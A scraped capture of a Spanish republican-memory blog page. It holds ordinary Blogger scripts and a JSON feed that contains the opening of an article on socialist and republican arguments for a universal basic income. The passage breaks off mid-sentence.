<script type='text/javascript'>
//<![CDATA[
!function(){for(var n=document.getElementsByTagName("pre"),e=n.length,a=0;e>a;a++){n[a].innerHTML='<span class="line-number"></span>''<span class="cl"></span>';for(var s=n[a].innerHTML.split(/\n/).length,r=0;s>r;r++){var l=n[a].getElementsByTagName("span")[0];l.innerHTML+="<span>"+(r+1)+"</span>"}}}();
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
$(document).ready(function(){
  $('.menujq > ul > li:has(ul)').addClass('desplegable');
   $('.menujq > ul > li > a').click(function() {
     var comprobar = $(this).next();
     $('.menujq li').removeClass('active');
     $(this).closest('li').addClass('active');
     if((comprobar.is('ul')) && (comprobar.is(':visible'))) {
        $(this).closest('li').removeClass('active');
        comprobar.slideUp('normal');
     }
     if((comprobar.is('ul')) && (!comprobar.is(':visible'))) {
        $('.menujq ul ul:visible').slideUp('normal');
        comprobar.slideDown('normal');
     }
  });
  $('.menujq > ul > li > ul > li:has(ul)').addClass('desplegable');
   $('.menujq > ul > li > ul > li > a').click(function() {
     var comprobar = $(this).next();
     $('.menujq ul ul li').removeClass('active');
     $(this).closest('ul ul li').addClass('active');
     if((comprobar.is('ul ul')) && (comprobar.is(':visible'))) {
        $(this).closest('ul ul li').removeClass('active');
        comprobar.slideUp('normal');
     }
     if((comprobar.is('ul ul')) && (!comprobar.is(':visible'))) {
        $('.menujq ul ul ul:visible').slideUp('normal');
        comprobar.slideDown('normal');
     }
  });
});
//]]>
</script>
  

<!--<!--It is your responsibility to notify your visitors about cookies used and data collected on your blog. Blogger makes a standard notification available for you to use on your blog, and you can customize it or replace with your own notice. See http://www.blogger.com/go/cookiechoices for more details.-->
<script defer='' src='/js/cookienotice.js'></script>
<script>
    document.addEventListener('DOMContentLoaded', function(event) {
      window.cookieChoices && cookieChoices.showCookieConsentBar && cookieChoices.showCookieConsentBar(
          (window.cookieOptions && cookieOptions.msg) || 'This site uses cookies from Google to deliver its services and to analyze traffic. Your IP address and user-agent are shared with Google along with performance and security metrics to ensure quality of service, generate usage statistics, and to detect and address abuse.',
          (window.cookieOptions && cookieOptions.close) || 'Got it',
          (window.cookieOptions && cookieOptions.learn) || 'Learn More',
          (window.cookieOptions && cookieOptions.link) || 'https://www.blogger.com/go/blogspot-cookies');
    });
  </script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY58QGwOT2Mf5eRa4CrWOtdxPQDQKQ:1769429630931';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d3943668767006122232','//www.lavozdelarepublica.es/2020/06/detras-de-la-asistencia-social-sigue.html','3943668767006122232');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '3943668767006122232', 'title': 'La Voz de la Rep\xfablica', 'url': 'https://www.lavozdelarepublica.es/2020/06/detras-de-la-asistencia-social-sigue.html', 'canonicalUrl': 'https://www.lavozdelarepublica.es/2020/06/detras-de-la-asistencia-social-sigue.html', 'homepageUrl': 'https://www.lavozdelarepublica.es/', 'searchUrl': 'https://www.lavozdelarepublica.es/search', 'canonicalHomepageUrl': 'https://www.lavozdelarepublica.es/', 'blogspotFaviconUrl': 'https://www.lavozdelarepublica.es/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-122110807-1', 'encoding': 'UTF-8', 'locale': 'es', 'localeUnderscoreDelimited': 'es', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22La Voz de la Rep\xfablica - Atom\x22 href\x3d\x22https://www.lavozdelarepublica.es/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22La Voz de la Rep\xfablica - RSS\x22 href\x3d\x22https://www.lavozdelarepublica.es/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22La Voz de la Rep\xfablica - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/3943668767006122232/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22La Voz de la Rep\xfablica - Atom\x22 href\x3d\x22https://www.lavozdelarepublica.es/feeds/3386346829472438550/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Obtener enlace', 'key': 'link', 'shareMessage': 'Obtener enlace', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Compartir en Facebook', 'target': 'facebook'}, {'name': 'Escribe un blog', 'key': 'blogThis', 'shareMessage': 'Escribe un blog', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Compartir en X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Compartir en Pinterest', 'target': 'pinterest'}, {'name': 'Correo electr\xf3nico', 'key': 'email', 'shareMessage': 'Correo electr\xf3nico', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27es\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'Read more \xbb', 'pageType': 'item', 'postId': '3386346829472438550', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjr8pXYmTerfHwF4_S9h2qNEvnWihlvlnZyx3j3Dc91oUerLYtUDYh7cykz6c_DWvEAjKfJ78TkC9JMipwI73lbMWnyuGP9hSHvCe8etaqhMy205I6lFV_6lbyjw2hddrGwGIL2VHbQM6P3/s72-c/images%257Ccms-image-000022824.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjr8pXYmTerfHwF4_S9h2qNEvnWihlvlnZyx3j3Dc91oUerLYtUDYh7cykz6c_DWvEAjKfJ78TkC9JMipwI73lbMWnyuGP9hSHvCe8etaqhMy205I6lFV_6lbyjw2hddrGwGIL2VHbQM6P3/s400/images%257Ccms-image-000022824.jpg', 'pageName': '\u201cDetr\xe1s de la asistencia social sigue existiendo una mirada franquista, de caridad\u201d ', 'pageTitle': 'La Voz de la Rep\xfablica: \u201cDetr\xe1s de la asistencia social sigue existiendo una mirada franquista, de caridad\u201d ', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Editar', 'linkCopiedToClipboard': 'El enlace se ha copiado en el Portapapeles.', 'ok': 'Aceptar', 'postLink': 'Enlace de la entrada'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personalizado', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': '\u201cDetr\xe1s de la asistencia social sigue existiendo una mirada franquista, de caridad\u201d ', 'description': 'La Voz de la Rep\xfablica: Revista digital de pensamiento y memoria republicana', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjr8pXYmTerfHwF4_S9h2qNEvnWihlvlnZyx3j3Dc91oUerLYtUDYh7cykz6c_DWvEAjKfJ78TkC9JMipwI73lbMWnyuGP9hSHvCe8etaqhMy205I6lFV_6lbyjw2hddrGwGIL2VHbQM6P3/s400/images%257Ccms-image-000022824.jpg', 'url': 'https://www.lavozdelarepublica.es/2020/06/detras-de-la-asistencia-social-sigue.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 3386346829472438550}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'st-header-wrappers', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'mainpost', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/498020680-lbx__es.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image5', 'sidebar-inner', document.getElementById('Image5'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'sidebar-inner', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar-inner', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeaturedPostView', new _WidgetInfo('FeaturedPost1', 'sidebar-inner', document.getElementById('FeaturedPost1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar-inner', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image3', 'sidebar-inner', document.getElementById('Image3'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image6', 'sidebar-inner', document.getElementById('Image6'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image2', 'sidebar-inner', document.getElementById('Image2'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebar-inner', document.getElementById('Image1'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image4', 'sidebar-inner', document.getElementById('Image4'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image7', 'sidebar-inner', document.getElementById('Image7'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'left', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'right', document.getElementById('HTML1'), {}, 'displayModeFull'));
</script>
</body>--></body>
</html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.lavozdelarepublica.es/feeds/posts/default/-/Renta%20B%C3%A1sica?alt=json-in-script&callback=relpostimgthum&max-results=50
body_size: 190321
content:
// API callback
relpostimgthum({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-3943668767006122232"},"updated":{"$t":"2026-01-12T13:24:10.281+01:00"},"category":[{"term":"régimen"},{"term":"Memoria"},{"term":"franquismo"},{"term":"represión"},{"term":"República"},{"term":"corrupción"},{"term":"fascismo"},{"term":"tardofranquismo"},{"term":"Actualidad"},{"term":"monarquía"},{"term":"borbones"},{"term":"Cultura"},{"term":"Guerra"},{"term":"genocidio"},{"term":"mujer"},{"term":"antifascismo"},{"term":"Eventos"},{"term":"Historia"},{"term":"Crímenes del franquismo"},{"term":"dictadura"},{"term":"Feminismo"},{"term":"neofranquismo"},{"term":"Justicia Universal"},{"term":"Derechos Humanos"},{"term":"Nacionalcatolicismo"},{"term":"Exilio"},{"term":"Proceso Constituyente"},{"term":"campos de concentración"},{"term":"Torturas"},{"term":"religión"},{"term":"Luchas"},{"term":"anarquismo"},{"term":"Fosas"},{"term":"Movimiento obrero"},{"term":"Posfranquismo"},{"term":"Europa"},{"term":"derecho a decidir"},{"term":"revolución"},{"term":"América Latina"},{"term":"Exhumación"},{"term":"Golpe de Estado"},{"term":"Brigadas Internacionales"},{"term":"pensamiento"},{"term":"Revisionismo"},{"term":"La Transición"},{"term":"presos políticos"},{"term":"educación pública"},{"term":"La Izquierda"},{"term":"justicia"},{"term":"Holocausto"},{"term":"Maquis"},{"term":"capitalismo"},{"term":"crisis sanitaria"},{"term":"Catalunya Proces"},{"term":"Lucha de clases"},{"term":"comunismo"},{"term":"bebés robados"},{"term":"Imperialismo"},{"term":"LGTBIQ"},{"term":"Víctimas del franquismo"},{"term":"memorial"},{"term":"Democracia"},{"term":"laicismo"},{"term":"federalismo"},{"term":"terrorismo"},{"term":"Milicias"},{"term":"La Desbandá"},{"term":"pueblos"},{"term":"Deporte"},{"term":"Expolio"},{"term":"liberalismo"},{"term":"violación"},{"term":"racismo y xenofobia"},{"term":"La ley de Amnistía"},{"term":"Lucha Guerrillera"},{"term":"sexualidad"},{"term":"economía"},{"term":"Refugiados"},{"term":"Sahara Occidental"},{"term":"Institución Libre de Enseñanza"},{"term":"Fake"},{"term":"marxismo"},{"term":"esclavitud"},{"term":"Patriarcado"},{"term":"Libertad de expresión"},{"term":"apología al odio"},{"term":"Niños de la guerra"},{"term":"movimientos sociales"},{"term":"Negacionismo"},{"term":"Crimen de lesa humanidad"},{"term":"Nacionalismo"},{"term":"Brigada Político Social"},{"term":"Colonialismo"},{"term":"Éxodo  Republicano"},{"term":"ONU"},{"term":"La Nueve"},{"term":"pobreza"},{"term":"batallones de trabajadores"},{"term":"Ley Mordaza"},{"term":"hambre"},{"term":"víctimas"},{"term":"Libertad"},{"term":"ecología"},{"term":"La amnistía"},{"term":"Ley de Secretos Oficiales"},{"term":"impunidad"},{"term":"violencia de género"},{"term":"Las Trece Rosas"},{"term":"Manifiesto"},{"term":"Humor"},{"term":"Lugares de Memoria"},{"term":"machismo"},{"term":"Desapariciones Forzadas"},{"term":"Frente Popular"},{"term":"Movimientos juveniles"},{"term":"Lawfare"},{"term":"Renta Básica"},{"term":"Pactos de la Moncloa"},{"term":"Represaliados"},{"term":"infancia"},{"term":"15M"},{"term":"Pacifismo"},{"term":"Tribunal de Orden Público franquista"},{"term":"establishment"},{"term":"transfeminismo"},{"term":"movimiento estudiantil"},{"term":"relato"},{"term":"Derecho a la vivienda"},{"term":"Reforma Agraria"},{"term":"sanidad pública"},{"term":"Consejo de guerra"},{"term":"comunicado"},{"term":"OTAN"},{"term":"Injurias a la Corona"},{"term":"Juicios Sumarísimos"},{"term":"La Retirada Catalana"},{"term":"Reaccionario"},{"term":"igualdad"},{"term":"migración"},{"term":"Derechos sociales"},{"term":"crisis económica"},{"term":"Pederastia"},{"term":"masonería"},{"term":"Estado Nación"},{"term":"Gitanos"},{"term":"Patronato de la Mujer"},{"term":"UHP"},{"term":"POUM"},{"term":"Patrimonio"},{"term":"exclusión"},{"term":"Reformismo"},{"term":"colectividades"},{"term":"posguerra"},{"term":"Salud Mental"},{"term":"animalismo"},{"term":"Comisión de la Verdad"},{"term":"explotación"},{"term":"movimiento okupa"},{"term":"Africa"},{"term":"Carlismo"},{"term":"Misiones Pedagógicas"},{"term":"Turismo"},{"term":"anticapitalismo"},{"term":"censura"},{"term":"estado"},{"term":"Crisis climática"},{"term":"Huelga General"},{"term":"confederal"},{"term":"urbanismo"},{"term":"Aporofobia"},{"term":"Dirección General de Seguridad"},{"term":"La Comuna"},{"term":"La columna de los ocho mil"},{"term":"Los topos"},{"term":"Lucha Armada"},{"term":"Movimiento Vecinal"},{"term":"Quinto Regimiento"},{"term":"comuneros"},{"term":"Ejército Popular de la República"},{"term":"delitos de odio"},{"term":"Banco  de ADN"},{"term":"Ciencia"},{"term":"Propaganda"},{"term":"Traición"},{"term":"Batallas"},{"term":"DGS"},{"term":"Guinea Ecuatoria"},{"term":"La no violencia"},{"term":"Nulidad de las sentencias"},{"term":"prostitución"},{"term":"Cantonalismo"},{"term":"Concordia"},{"term":"Guerra sucia"},{"term":"La Residencia de Estudiante"},{"term":"la resistencia antifranquista"},{"term":"posverdad"},{"term":"reforma laboral"},{"term":"Discriminación"},{"term":"Eutanasia"},{"term":"Ley del Aborto"},{"term":"Movimiento cooperativo"},{"term":"Partido Político"},{"term":"Sección Femenina"},{"term":"libertarios"},{"term":"solidaridad"},{"term":"verdad"},{"term":"155"},{"term":"Antropología"},{"term":"Archivo Documental"},{"term":"Comité de No Intervención"},{"term":"Comités de Defensa"},{"term":"Crisis política"},{"term":"Crowdfunding"},{"term":"Desahucios"},{"term":"ETA"},{"term":"Especulación"},{"term":"Estraperlo"},{"term":"Ley de vagos y maleantes"},{"term":"Orfanatos franquistas"},{"term":"Pena de Muerte"},{"term":"Preventorios infantiles"},{"term":"Quinta columna"},{"term":"Ruptura con el franquismo"},{"term":"Soberanía"},{"term":"Socorro Rojo Internacional"},{"term":"humillación"},{"term":"jornaleros"},{"term":"organizaciones politicas"},{"term":"política"},{"term":"rojipardismo"},{"term":"socialismo"},{"term":"23F"},{"term":"25S"},{"term":"Anulación de Condenas"},{"term":"Asilo político"},{"term":"Ateísmo"},{"term":"Auxilio Social"},{"term":"Concordato"},{"term":"El indulto"},{"term":"Garantías de no repetición"},{"term":"Gobierno de la II República"},{"term":"Guerra del Rif"},{"term":"JSU"},{"term":"La Guardia Mora"},{"term":"La depuración franquista"},{"term":"Ley de Bandidaje y Terrorismo"},{"term":"Ley de Transparencia"},{"term":"Ley de fugas"},{"term":"Leyes Fundamentales"},{"term":"Los Comunes"},{"term":"Los comités de defensa"},{"term":"Mayo del 68"},{"term":"Movimiento Nacional"},{"term":"Movimiento autónomo"},{"term":"Paracuellos"},{"term":"Rutas de la memoria"},{"term":"Tecnología"},{"term":"ayudas"},{"term":"datos forenses"},{"term":"drogas"},{"term":"fraternidad"},{"term":"gatopardismo"},{"term":"homofobia"},{"term":"inhumaciones"},{"term":"monumentos franquistas"},{"term":"oportunismo"},{"term":"pensiones públicas"},{"term":"rapadas"},{"term":"resignificación"},{"term":"revueltas"}],"title":{"type":"text","$t":"La Voz de la República"},"subtitle":{"type":"html","$t":"Revista digital de pensamiento y memoria republicana"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.lavozdelarepublica.es\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/-\/Renta+B%C3%A1sica?alt=json-in-script\u0026max-results=50"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lavozdelarepublica.es\/search\/label\/Renta%20B%C3%A1sica"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"34"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"50"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-3943668767006122232.post-2839304200064249121"},"published":{"$t":"2024-03-29T08:00:00.054+01:00"},"updated":{"$t":"2024-03-29T08:00:00.134+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"pensamiento"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Renta Básica"},{"scheme":"http://www.blogger.com/atom/ns#","term":"República"}],"title":{"type":"text","$t":"Socialismo y renta básica. Razones republicanas de la propuesta"},"content":{"type":"html","$t":"\n      \n      \u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg_ctm03Vlrnl3VpRuCsWO6BGts2a4I8NqyvZBZ5O8TvSinxxM4LsbtGUZgVAzHuyrV9-BjgWzTKYmsDAHbIe0qeCGc_yOkbNQ7J8zEHRwQ72afNyGvCRtsEkXfhKFX4lSS31sbnh-b_crHhevoP8ET-MREyOtbBQzsGl6PeSXDwVJfaCwxBAMEWFtpvS1H\/s1280\/Socialismo%20y%20renta%20ba%CC%81sica.%20Razones%20republicanas%20de%20la%20propuesta.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg_ctm03Vlrnl3VpRuCsWO6BGts2a4I8NqyvZBZ5O8TvSinxxM4LsbtGUZgVAzHuyrV9-BjgWzTKYmsDAHbIe0qeCGc_yOkbNQ7J8zEHRwQ72afNyGvCRtsEkXfhKFX4lSS31sbnh-b_crHhevoP8ET-MREyOtbBQzsGl6PeSXDwVJfaCwxBAMEWFtpvS1H\/s320\/Socialismo%20y%20renta%20ba%CC%81sica.%20Razones%20republicanas%20de%20la%20propuesta.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"domain-border\"\u003E\u003C\/div\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #a64d79;\"\u003ESocialismo y renta básica. Razones republicanas de la propuesta\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #e69138; font-family: verdana; font-size: medium;\"\u003EDavid Casassas, Julio Martínez-Cava, Daniel Raventós  \u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n \n  \n  \u003Csection style=\"text-align: left;\"\u003E\n     \u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cstrong\u003E\u0026nbsp;\u003C\/strong\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cblockquote\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEn este artículo se ofrece una reconstrucción de los \nprincipios normativos de filiación republicana y socialista que se han \nutilizado a lo largo de los últimos siglos para justificar la defensa de\n la renta básica. Se expone, en primer lugar, los precedentes históricos\n de esta defensa y la centralidad que ocupa la cuestión de los derechos \nde propiedad. En un segundo momento se dilucida cuál fue la aportación \nespecífica de la tradición socialista en estos debates. Finalmente, se \nvalora la pertinencia de la propuesta de la renta básica para el mundo \ncontemporáneo.\u003C\/span\u003E\u003C\/blockquote\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"color: #674ea7;\"\u003E1. Introducción\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEn \n1922, Harold Laski, quien poco después llegaría a ser uno de los \nprincipales líderes de izquierdas del Partido Laborista, afirmaba:\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ESi\n partimos, no del supuesto de que la propiedad otorga derechos por el \nmero hecho de ser propiedad, sino de que las funciones consideradas \nsocialmente valiosas requieren derechos para que los individuos puedan \nllevarlas a cabo (…) entonces desaparecerá la base del conflicto [de \nclase]. Entonces nos movemos hacia una concepción que trata de asegurar \u003Cstrong\u003Euna base mínima\u003C\/strong\u003E\n de civilización para cada individuo con el objetivo de hacer posible su\n condición de ciudadanía (Laski, 1922: 9. Subrayado nuestro).\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u0026nbsp;No \nes casualidad que, desde sus orígenes, la tradición socialista haya \ncoqueteado a menudo con la idea de garantizar de por vida un sustento \nbásico de forma individual a todos los miembros de la comunidad \npolítica. En algunas ocasiones, las propuestas adoptaron formas muy \nsimilares a lo que hoy denominamos “renta básica” (RB en lo sucesivo). \nLos valedores de esa garantía de un ingreso mínimo monetario desde una \nperspectiva socialista, con distintos argumentos, se han sucedido desde \nprincipios del siglo XIX hasta nuestros días. Entre ellos se cuentan \nfiguras de peso como Thomas Spence, Thomas Skidmore, Joseph Charlier, \nFrançois Huet o Jacob Kats, que defendieron la idea desde los postulados\n del socialismo agrario y el fundamento de la propiedad común de la \ntierra; Bertrand Russell, Dennis y Mabel Milner o el ya mencionado \nHarold Laski, desde la izquierda del Partido Laborista en el primer \ntercio del siglo XX; James Meade, Abba P. Lerner u Oskar Lange, desde \nlas posiciones del “socialismo de mercado”; y ya en la segunda mitad del\n siglo XX, la han defendido socialistas como Erich Fromm, Martin Luther \nKing, André Gorz, Achille Occhetto, Michael Krätke, Antoni Domènech, \nErik Olin Wright, Andy Stern, Katja Kipping, Yannis Varoufakis o John \nMcDonnell\u003Ca id=\"_ftnref1\" name=\"_ftnref1\" title=\"\"\u003E[1]\u003C\/a\u003E.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEn\n este artículo ofrecemos una reconstrucción de las bases normativas \nsobre las que se han articulado históricamente –y sobre las que pueden \nseguir articulándose hoy– esas variadas apuestas de los socialistas por \nla RB. Dar cuenta de esos supuestos éticos y filosófico-políticos \ncompartidos es interesante no solo para poner de relieve que la \npropuesta no constituye una idea creada \u003Cem\u003Eex nihilo \u003C\/em\u003Ea finales del\n siglo XX (sus principios más bien presentan milenarias raíces), sino \nque puede ser, además, particularmente útil para mostrar la robustez \nnormativa y la vigencia que puedan tener las propuestas de RB que, \n“desde la izquierda”, se formulan hoy día.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"color: #674ea7;\"\u003E2. La justificación de la renta básica\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EA\n la defensa de la propuesta de la RB se llega por motivaciones \ndiferentes (Raventós, 2017: 35 y ss.). Algunos autores defienden la RB \npor motivaciones que pueden ser calificadas de instrumentales. Una \nespecie de mal menor ante otras posibilidades que serían peores. Como \nejemplos de ello cabría incluir el caso de quienes consideran que la RB \npodría actuar como un medio para evitar que los pobres pudieran llegar a\n una situación demasiada peligrosa y amenazante que pusiera en peligro \nel orden social (Niño-Becerra, 2009). Otro ejemplo: el de aquellos que \nven la RB como una posibilidad o un medio para sentirse más \n“justificados” –más legitimados– para exigir la privatización de la \nsanidad y de la educación públicas, etc.: la posibilidad de una defensa \nneoliberal de la RB como medio para desmantelar el Estado del Bienestar \nno puede pasar desapercibida (véase especialmente Murray, 2006). Esta \nes, sin duda, una línea de demarcación muy clara entre las propuestas de\n izquierda y de derecha de la RB. Otros autores y autoras, en cambio, no\n evalúan la medida por razones instrumentales, y discuten cuestiones \ncomo la justicia o injusticia de la propuesta.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EPara decidir si una\n medida es justa o no, se debe explicar antes lo que se entiende por \njusticia. Nadie acostumbra a defender en público sus ideas exponiendo su\n injusticia: salvo algún caso digno de estudio, todo el mundo alega que \ndefiende “una sociedad justa”; pero hasta el más proclive a la \ncondescendencia se da cuenta de que la justicia de, pongamos por caso, \nDonald Trump, poco tiene que ver con la defendida por Martin Luther \nKing, o de que la 